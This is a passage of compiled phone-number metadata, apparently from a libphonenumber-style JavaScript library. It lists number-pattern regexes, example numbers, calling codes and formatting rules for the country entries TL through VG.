				[, , '(?:2[1-5]|3[1-9]|4[1-4])\\d{5}', , , , '2112345', , , [7]],
				[, , '7[2-8]\\d{6}', , , , '77212345', , , [8]],
				[, , '80\\d{5}', , , , '8012345', , , [7]],
				[, , '90\\d{5}', , , , '9012345', , , [7]],
				[, , , , , , , , , [-1]],
				[, , '70\\d{5}', , , , '7012345', , , [7]],
				[, , , , , , , , , [-1]],
				'TL',
				670,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[2-489]|70']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['7']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TM: [
				,
				[, , '[1-6]\\d{7}', , , , , , , [8]],
				[
					,
					,
					'(?:1(?:2\\d|3[1-9])|2(?:22|4[0-35-8])|3(?:22|4[03-9])|4(?:22|3[128]|4\\d|6[15])|5(?:22|5[7-9]|6[014-689]))\\d{5}',
					,
					,
					,
					'12345678',
				],
				[, , '6\\d{7}', , , , '66123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'TM',
				993,
				'810',
				'8',
				,
				,
				'8',
				,
				'8~10',
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2-$3-$4', ['12'], '(8 $1)'],
					[, '(\\d{3})(\\d)(\\d{2})(\\d{2})', '$1 $2-$3-$4', ['[1-5]'], '(8 $1)'],
					[, '(\\d{2})(\\d{6})', '$1 $2', ['6'], '8 $1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TN: [
				,
				[, , '[2-57-9]\\d{7}', , , , , , , [8]],
				[, , '81200\\d{3}|(?:3[0-2]|7\\d)\\d{6}', , , , '30010123'],
				[
					,
					,
					'3(?:001|[12]40)\\d{4}|(?:(?:[259]\\d|4[0-7])\\d|3(?:1[1-35]|6[0-4]|91))\\d{5}',
					,
					,
					,
					'20123456',
				],
				[, , '8010\\d{4}', , , , '80101234'],
				[, , '88\\d{6}', , , , '88123456'],
				[, , '8[12]10\\d{4}', , , , '81101234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'TN',
				216,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['[2-57-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TO: [
				,
				[, , '(?:0800|(?:[5-8]\\d\\d|999)\\d)\\d{3}|[2-8]\\d{4}', , , , , , , [5, 7]],
				[, , '(?:2\\d|3[0-8]|4[0-4]|50|6[09]|7[0-24-69]|8[05])\\d{3}', , , , '20123', , , [5]],
				[
					,
					,
					'(?:55[4-6]|6(?:[09]\\d|3[02]|8[15-9])|(?:7\\d|8[46-9])\\d|999)\\d{4}',
					,
					,
					,
					'7715123',
					,
					,
					[7],
				],
				[, , '0800\\d{3}', , , , '0800222', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '55[0-37-9]\\d{4}', , , , '5510123', , , [7]],
				'TO',
				676,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})', '$1-$2', ['[2-4]|50|6[09]|7[0-24-69]|8[05]']],
					[, '(\\d{4})(\\d{3})', '$1 $2', ['0']],
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[5-9]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TR: [
				,
				[, , '4\\d{6}|8\\d{11,12}|(?:[2-58]\\d\\d|900)\\d{7}', , , , , , , [7, 10, 12, 13]],
				[
					,
					,
					'(?:2(?:[13][26]|[28][2468]|[45][268]|[67][246])|3(?:[13][28]|[24-6][2468]|[78][02468]|92)|4(?:[16][246]|[23578][2468]|4[26]))\\d{7}',
					,
					,
					,
					'2123456789',
					,
					,
					[10],
				],
				[
					,
					,
					'56161\\d{5}|5(?:0[15-7]|1[06]|24|[34]\\d|5[1-59]|9[46])\\d{7}',
					,
					,
					,
					'5012345678',
					,
					,
					[10],
				],
				[, , '8(?:00\\d{7}(?:\\d{2,3})?|11\\d{7})', , , , '8001234567', , , [10, 12, 13]],
				[, , '(?:8[89]8|900)\\d{7}', , , , '9001234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , '592(?:21[12]|461)\\d{4}', , , , '5922121234', , , [10]],
				[, , '850\\d{7}', , , , '8500123456', , , [10]],
				'TR',
				90,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d)(\\d{3})', '$1 $2 $3', ['444'], , , 1],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['512|8[01589]|90'], '0$1', , 1],
					[
						,
						'(\\d{3})(\\d{3})(\\d{2})(\\d{2})',
						'$1 $2 $3 $4',
						['5(?:[0-59]|61)', '5(?:[0-59]|616)', '5(?:[0-59]|6161)'],
						'0$1',
						,
						1,
					],
					[, '(\\d{3})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[24][1-8]|3[1-9]'], '(0$1)', , 1],
					[, '(\\d{3})(\\d{3})(\\d{6,7})', '$1 $2 $3', ['80'], '0$1', , 1],
				],
				[
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['512|8[01589]|90'], '0$1', , 1],
					[
						,
						'(\\d{3})(\\d{3})(\\d{2})(\\d{2})',
						'$1 $2 $3 $4',
						['5(?:[0-59]|61)', '5(?:[0-59]|616)', '5(?:[0-59]|6161)'],
						'0$1',
						,
						1,
					],
					[, '(\\d{3})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[24][1-8]|3[1-9]'], '(0$1)', , 1],
					[, '(\\d{3})(\\d{3})(\\d{6,7})', '$1 $2 $3', ['80'], '0$1', , 1],
				],
				[, , '512\\d{7}', , , , '5123456789', , , [10]],
				,
				,
				[, , '(?:444|811\\d{3})\\d{4}', , , , , , , [7, 10]],
				[, , '444\\d{4}', , , , '4441444', , , [7]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TT: [
				,
				[, , '(?:[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'868(?:2(?:0[13]|1[5-9]|[23]\\d|4[0-2])|6(?:0[7-9]|1[02-8]|2[1-9]|[3-69]\\d|7[0-79])|82[124])\\d{4}',
					,
					,
					,
					'8682211234',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'868(?:(?:2[5-9]|3\\d)\\d|4(?:3[0-6]|[6-9]\\d)|6(?:20|78|8\\d)|7(?:0[1-9]|1[02-9]|[2-9]\\d))\\d{4}',
					,
					,
					,
					'8682911234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002345678'],
				[, , '900[2-9]\\d{6}', , , , '9002345678'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'TT',
				1,
				'011',
				'1',
				,
				,
				'1|([2-46-8]\\d{6})$',
				'868$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'868',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '868619\\d{4}', , , , '8686191234', , , , [7]],
			],
			TV: [
				,
				[, , '(?:2|7\\d\\d|90)\\d{4}', , , , , , , [5, 6, 7]],
				[, , '2[02-9]\\d{3}', , , , '20123', , , [5]],
				[, , '(?:7[01]\\d|90)\\d{4}', , , , '901234', , , [6, 7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'TV',
				688,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})', '$1 $2', ['2']],
					[, '(\\d{2})(\\d{4})', '$1 $2', ['90']],
					[, '(\\d{2})(\\d{5})', '$1 $2', ['7']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TW: [
				,
				[, , '[2-689]\\d{8}|7\\d{9,10}|[2-8]\\d{7}|2\\d{6}', , , , , , , [7, 8, 9, 10, 11]],
				[
					,
					,
					'(?:2[2-8]\\d|370|55[01]|7[1-9])\\d{6}|4(?:(?:0(?:0[1-9]|[2-48]\\d)|1[023]\\d)\\d{4,5}|(?:[239]\\d\\d|4(?:0[56]|12|49))\\d{5})|6(?:[01]\\d{7}|4(?:0[56]|12|24|4[09])\\d{4,5})|8(?:(?:2(?:3\\d|4[0-269]|[578]0|66)|36[24-9]|90\\d\\d)\\d{4}|4(?:0[56]|12|24|4[09])\\d{4,5})|(?:2(?:2(?:0\\d\\d|4(?:0[68]|[249]0|3[0-467]|5[0-25-9]|6[0235689]))|(?:3(?:[09]\\d|1[0-4])|(?:4\\d|5[0-49]|6[0-29]|7[0-5])\\d)\\d)|(?:(?:3[2-9]|5[2-8]|6[0-35-79]|8[7-9])\\d\\d|4(?:2(?:[089]\\d|7[1-9])|(?:3[0-4]|[78]\\d|9[01])\\d))\\d)\\d{3}',
					,
					,
					,
					'221234567',
					,
					,
					[8, 9],
				],
				[, , '(?:40001[0-2]|9[0-8]\\d{4})\\d{3}', , , , '912345678', , , [9]],
				[, , '80[0-79]\\d{6}|800\\d{5}', , , , '800123456', , , [8, 9]],
				[, , '20(?:[013-9]\\d\\d|2)\\d{4}', , , , '203123456', , , [7, 9]],
				[, , , , , , , , , [-1]],
				[, , '99\\d{7}', , , , '990123456', , , [9]],
				[, , '7010(?:[0-2679]\\d|3[0-7]|8[0-5])\\d{5}|70\\d{8}', , , , '7012345678', , , [10, 11]],
				'TW',
				886,
				'0(?:0[25-79]|19)',
				'0',
				'#',
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d)(\\d{4})', '$1 $2 $3', ['202'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[258]0'], '0$1'],
					[
						,
						'(\\d)(\\d{3,4})(\\d{4})',
						'$1 $2 $3',
						[
							'[23568]|4(?:0[02-48]|[1-47-9])|7[1-9]',
							'[23568]|4(?:0[2-48]|[1-47-9])|(?:400|7)[1-9]',
						],
						'0$1',
					],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[49]'], '0$1'],
					[, '(\\d{2})(\\d{4})(\\d{4,5})', '$1 $2 $3', ['7'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '50[0-46-9]\\d{6}', , , , '500123456', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TZ: [
				,
				[, , '(?:[26-8]\\d|41|90)\\d{7}', , , , , , , [9]],
				[, , '2[2-8]\\d{7}', , , , '222345678'],
				[, , '77[2-9]\\d{6}|(?:6[1-9]|7[1-689])\\d{7}', , , , '621234567'],
				[, , '80[08]\\d{6}', , , , '800123456'],
				[, , '90\\d{7}', , , , '900123456'],
				[, , '8(?:40|6[01])\\d{6}', , , , '840123456'],
				[, , , , , , , , , [-1]],
				[, , '41\\d{7}', , , , '412345678'],
				'TZ',
				255,
				'00[056]',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{4})', '$1 $2 $3', ['[89]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[24]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[67]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '(?:8(?:[04]0|6[01])|90\\d)\\d{6}'],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			UA: [
				,
				[, , '[89]\\d{9}|[3-9]\\d{8}', , , , , , , [9, 10], [5, 6, 7]],
				[, , '(?:3[1-8]|4[13-8]|5[1-7]|6[12459])\\d{7}', , , , '311234567', , , [9], [5, 6, 7]],
				[, , '(?:39|50|6[36-8]|7[1-3]|9[1-9])\\d{7}', , , , '501234567', , , [9]],
				[, , '800[1-8]\\d{5,6}', , , , '800123456'],
				[, , '900[239]\\d{5,6}', , , , '900212345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '89[1-579]\\d{6}', , , , '891234567', , , [9]],
				'UA',
				380,
				'00',
				'0',
				,
				,
				'0',
				,
				'0~0',
				,
				[
					[
						,
						'(\\d{3})(\\d{3})(\\d{3})',
						'$1 $2 $3',
						[
							'6[12][29]|(?:3[1-8]|4[136-8]|5[12457]|6[49])2|(?:56|65)[24]',
							'6[12][29]|(?:35|4[1378]|5[12457]|6[49])2|(?:56|65)[24]|(?:3[1-46-8]|46)2[013-9]',
						],
						'0$1',
					],
					[
						,
						'(\\d{4})(\\d{5})',
						'$1 $2',
						[
							'3[1-8]|4(?:[1367]|[45][6-9]|8[4-6])|5(?:[1-5]|6[0135689]|7[4-6])|6(?:[12][3-7]|[459])',
							'3[1-8]|4(?:[1367]|[45][6-9]|8[4-6])|5(?:[1-5]|6(?:[015689]|3[02389])|7[4-6])|6(?:[12][3-7]|[459])',
						],
						'0$1',
					],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[3-7]|89|9[1-9]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[89]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			UG: [
				,
				[, , '800\\d{6}|(?:[29]0|[347]\\d)\\d{7}', , , , , , , [9], [5, 6, 7]],
				[
					,
					,
					'20(?:(?:240|30[67])\\d|6(?:00[0-2]|30[0-4]))\\d{3}|(?:20(?:[017]\\d|2[5-9]|32|5[0-4]|6[15-9])|[34]\\d{3})\\d{5}',
					,
					,
					,
					'312345678',
					,
					,
					,
					[5, 6, 7],
				],
				[, , '726[01]\\d{5}|7(?:[01578]\\d|20|36|[46][0-4]|9[89])\\d{6}', , , , '712345678'],
				[, , '800[1-3]\\d{5}', , , , '800123456'],
				[, , '90[1-3]\\d{6}', , , , '901123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'UG',
				256,
				'00[057]',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{4})(\\d{5})', '$1 $2', ['202', '2024'], '0$1'],
					[, '(\\d{3})(\\d{6})', '$1 $2', ['[27-9]|4(?:6[45]|[7-9])'], '0$1'],
					[, '(\\d{2})(\\d{7})', '$1 $2', ['[34]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			US: [
				,
				[, , '[2-9]\\d{9}|3\\d{6}', , , , , , , [10], [7]],
				[
					,
					,
					'5(?:05(?:[2-57-9]\\d\\d|6(?:[0-35-9]\\d|44))|82(?:2(?:0[0-3]|[268]2)|3(?:0[02]|22|33)|4(?:00|4[24]|65|82)|5(?:00|29|58|83)|6(?:00|66|82)|7(?:58|77)|8(?:00|42|5[25]|88)|9(?:00|9[89])))\\d{4}|(?:2(?:0[1-35-9]|1[02-9]|2[03-589]|3[149]|4[08]|5[1-46]|6[0279]|7[0269]|8[13])|3(?:0[1-57-9]|1[02-9]|2[01356]|3[0-24679]|4[167]|5[12]|6[014]|8[056])|4(?:0[124-9]|1[02-579]|2[3-5]|3[0245]|4[023578]|58|6[349]|7[0589]|8[04])|5(?:0[1-47-9]|1[0235-8]|20|3[0149]|4[01]|5[19]|6[1-47]|7[0-5]|8[056])|6(?:0[1-35-9]|1[024-9]|2[03689]|[34][016]|5[01679]|6[0-279]|78|8[0-29])|7(?:0[1-46-8]|1[2-9]|2[04-7]|3[1247]|4[037]|5[47]|6[02359]|7[0-59]|8[156])|8(?:0[1-68]|1[02-8]|2[068]|3[0-289]|4[03578]|5[046-9]|6[02-5]|7[028])|9(?:0[1346-9]|1[02-9]|2[0589]|3[0146-8]|4[01357-9]|5[12469]|7[0-389]|8[04-69]))[2-9]\\d{6}',
					,
					,
					,
					'2015550123',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'5(?:05(?:[2-57-9]\\d\\d|6(?:[0-35-9]\\d|44))|82(?:2(?:0[0-3]|[268]2)|3(?:0[02]|22|33)|4(?:00|4[24]|65|82)|5(?:00|29|58|83)|6(?:00|66|82)|7(?:58|77)|8(?:00|42|5[25]|88)|9(?:00|9[89])))\\d{4}|(?:2(?:0[1-35-9]|1[02-9]|2[03-589]|3[149]|4[08]|5[1-46]|6[0279]|7[0269]|8[13])|3(?:0[1-57-9]|1[02-9]|2[01356]|3[0-24679]|4[167]|5[12]|6[014]|8[056])|4(?:0[124-9]|1[02-579]|2[3-5]|3[0245]|4[023578]|58|6[349]|7[0589]|8[04])|5(?:0[1-47-9]|1[0235-8]|20|3[0149]|4[01]|5[19]|6[1-47]|7[0-5]|8[056])|6(?:0[1-35-9]|1[024-9]|2[03689]|[34][016]|5[01679]|6[0-279]|78|8[0-29])|7(?:0[1-46-8]|1[2-9]|2[04-7]|3[1247]|4[037]|5[47]|6[02359]|7[0-59]|8[156])|8(?:0[1-68]|1[02-8]|2[068]|3[0-289]|4[03578]|5[046-9]|6[02-5]|7[028])|9(?:0[1346-9]|1[02-9]|2[0589]|3[0146-8]|4[01357-9]|5[12469]|7[0-389]|8[04-69]))[2-9]\\d{6}',
					,
					,
					,
					'2015550123',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002345678'],
				[, , '900[2-9]\\d{6}', , , , '9002345678'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'US',
				1,
				'011',
				'1',
				,
				,
				'1',
				,
				,
				1,
				[
					[, '(\\d{3})(\\d{4})', '$1-$2', ['310'], , , 1],
					[, '(\\d{3})(\\d{4})', '$1-$2', ['[24-9]|3(?:[02-9]|1[1-9])']],
					[, '(\\d{3})(\\d{3})(\\d{4})', '($1) $2-$3', ['[2-9]'], , , 1],
				],
				[
					[, '(\\d{3})(\\d{4})', '$1-$2', ['310'], , , 1],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1-$2-$3', ['[2-9]']],
				],
				[, , , , , , , , , [-1]],
				1,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			UY: [
				,
				[, , '4\\d{9}|[1249]\\d{7}|(?:[49]\\d|80)\\d{5}', , , , , , , [7, 8, 10]],
				[, , '(?:1(?:770|987)|(?:2\\d|4[2-7])\\d\\d)\\d{4}', , , , '21231234', , , [8], [7]],
				[, , '9[1-9]\\d{6}', , , , '94231234', , , [8]],
				[, , '(?:4\\d{5}|80[05])\\d{4}|405\\d{4}', , , , '8001234', , , [7, 10]],
				[, , '90[0-8]\\d{4}', , , , '9001234', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'UY',
				598,
				'0(?:0|1[3-9]\\d)',
				'0',
				' int. ',
				,
				'0',
				,
				'00',
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['405|8|90'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['9'], '0$1'],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[124]']],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['4'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			UZ: [
				,
				[, , '(?:33|55|[679]\\d|88)\\d{7}', , , , , , , [9]],
				[
					,
					,
					'(?:6(?:1(?:22|3[124]|4[1-4]|5[1-3578]|64)|2(?:22|3[0-57-9]|41)|5(?:22|3[3-7]|5[024-8])|6\\d\\d|7(?:[23]\\d|7[69])|9(?:22|4[1-8]|6[135]))|7(?:0(?:5[4-9]|6[0146]|7[124-6]|9[135-8])|(?:1[12]|8\\d)\\d|2(?:22|3[13-57-9]|4[1-3579]|5[14])|3(?:2\\d|3[1578]|4[1-35-7]|5[1-57]|61)|4(?:2\\d|3[1-579]|7[1-79])|5(?:22|5[1-9]|6[1457])|6(?:22|3[12457]|4[13-8])|9(?:22|5[1-9])))\\d{5}',
					,
					,
					,
					'669050123',
				],
				[
					,
					,
					'(?:(?:33|88|9[0-57-9])\\d{3}|55(?:50[013]|90\\d)|6(?:1(?:2(?:2[01]|98)|35[0-4]|50\\d|61[23]|7(?:[01][017]|4\\d|55|9[5-9]))|2(?:(?:11|7\\d)\\d|2(?:[12]1|9[01379])|5(?:[126]\\d|3[0-4]))|5(?:19[01]|2(?:27|9[26])|(?:30|59|7\\d)\\d)|6(?:2(?:1[5-9]|2[0367]|38|41|52|60)|(?:3[79]|9[0-3])\\d|4(?:56|83)|7(?:[07]\\d|1[017]|3[07]|4[047]|5[057]|67|8[0178]|9[79]))|7(?:2(?:24|3[237]|4[5-9]|7[15-8])|5(?:7[12]|8[0589])|7(?:0\\d|[39][07])|9(?:0\\d|7[079]))|9(?:2(?:1[1267]|3[01]|5\\d|7[0-4])|(?:5[67]|7\\d)\\d|6(?:2[0-26]|8\\d)))|7(?:[07]\\d{3}|1(?:13[01]|6(?:0[47]|1[67]|66)|71[3-69]|98\\d)|2(?:2(?:2[79]|95)|3(?:2[5-9]|6[0-6])|57\\d|7(?:0\\d|1[17]|2[27]|3[37]|44|5[057]|66|88))|3(?:2(?:1[0-6]|21|3[469]|7[159])|(?:33|9[4-6])\\d|5(?:0[0-4]|5[579]|9\\d)|7(?:[0-3579]\\d|4[0467]|6[67]|8[078]))|4(?:2(?:29|5[0257]|6[0-7]|7[1-57])|5(?:1[0-4]|8\\d|9[5-9])|7(?:0\\d|1[024589]|2[0-27]|3[0137]|[46][07]|5[01]|7[5-9]|9[079])|9(?:7[015-9]|[89]\\d))|5(?:112|2(?:0\\d|2[29]|[49]4)|3[1568]\\d|52[6-9]|7(?:0[01578]|1[017]|[23]7|4[047]|[5-7]\\d|8[78]|9[079]))|6(?:2(?:2[1245]|4[2-4])|39\\d|41[179]|5(?:[349]\\d|5[0-2])|7(?:0[017]|[13]\\d|22|44|55|67|88))|9(?:22[128]|3(?:2[0-4]|7\\d)|57[02569]|7(?:2[05-9]|3[37]|4\\d|60|7[2579]|87|9[07]))))\\d{4}',
					,
					,
					,
					'912345678',
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'UZ',
				998,
				'810',
				'8',
				,
				,
				'8',
				,
				'8~10',
				,
				[[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[35-9]'], '8 $1']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			VA: [
				,
				[
					,
					,
					'0\\d{5,10}|3[0-8]\\d{7,10}|55\\d{8}|8\\d{5}(?:\\d{2,4})?|(?:1\\d|39)\\d{7,8}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10, 11, 12],
				],
				[, , '06698\\d{1,6}', , , , '0669812345', , , [6, 7, 8, 9, 10, 11]],
				[, , '3[1-9]\\d{8}|3[2-9]\\d{7}', , , , '3123456789', , , [9, 10]],
				[, , '80(?:0\\d{3}|3)\\d{3}', , , , '800123456', , , [6, 9]],
				[
					,
					,
					'(?:0878\\d{3}|89(?:2\\d|3[04]|4(?:[0-4]|[5-9]\\d\\d)|5[0-4]))\\d\\d|(?:1(?:44|6[346])|89(?:38|5[5-9]|9))\\d{6}',
					,
					,
					,
					'899123456',
					,
					,
					[6, 8, 9, 10],
				],
				[, , '84(?:[08]\\d{3}|[17])\\d{3}', , , , '848123456', , , [6, 9]],
				[, , '1(?:78\\d|99)\\d{6}', , , , '1781234567', , , [9, 10]],
				[, , '55\\d{8}', , , , '5512345678', , , [10]],
				'VA',
				39,
				'00',
				,
				,
				,
				,
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'06698',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '3[2-8]\\d{9,10}', , , , '33101234501', , , [11, 12]],
			],
			VC: [
				,
				[, , '(?:[58]\\d\\d|784|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'784(?:266|3(?:6[6-9]|7\\d|8[0-6])|4(?:38|5[0-36-8]|8[0-8])|5(?:55|7[0-2]|93)|638|784)\\d{4}',
					,
					,
					,
					'7842661234',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'784(?:4(?:3[0-5]|5[45]|89|9[0-8])|5(?:2[6-9]|3[0-4])|720)\\d{4}',
					,
					,
					,
					'7844301234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002345678'],
				[, , '900[2-9]\\d{6}', , , , '9002345678'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , '78451[0-2]\\d{4}', , , , '7845101234', , , , [7]],
				'VC',
				1,
				'011',
				'1',
				,
				,
				'1|([2-7]\\d{6})$',
				'784$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'784',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			VE: [
				,
				[, , '[68]00\\d{7}|(?:[24]\\d|[59]0)\\d{8}', , , , , , , [10], [7]],
				[
					,
					,
					'(?:2(?:12|3[457-9]|[467]\\d|[58][1-9]|9[1-6])|[4-6]00)\\d{7}',
					,
					,
					,
					'2121234567',
					,
					,
					,
					[7],
				],
				[, , '4(?:1[24-8]|2[46])\\d{7}', , , , '4121234567'],
				[, , '800\\d{7}', , , , '8001234567'],
				[, , '90[01]\\d{7}', , , , '9001234567'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'VE',
				58,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[[, '(\\d{3})(\\d{7})', '$1-$2', ['[24-689]'], '0$1', '$CC $1']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '501\\d{7}', , , , '5010123456', , , , [7]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			VG: [
				,
				[, , '(?:284|[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'284496[0-5]\\d{3}|284(?:229|4(?:22|9[45])|774|8(?:52|6[459]))\\d{4}',
					,
					,
					,
					'2842291234',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'284496[6-9]\\d{3}|284(?:245|3(?:0[0-3]|4[0-7]|68|9[34])|4(?:4[0-6]|68|99)|5(?:4[0-7]|68|9[69]))\\d{4}',
					,
					,
					,
					'2843001234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002345678'],
				[, , '900[2-9]\\d{6}', , , , '9002345678'],
				[, , , , , , , , , [-1]],
				[
					,
					,
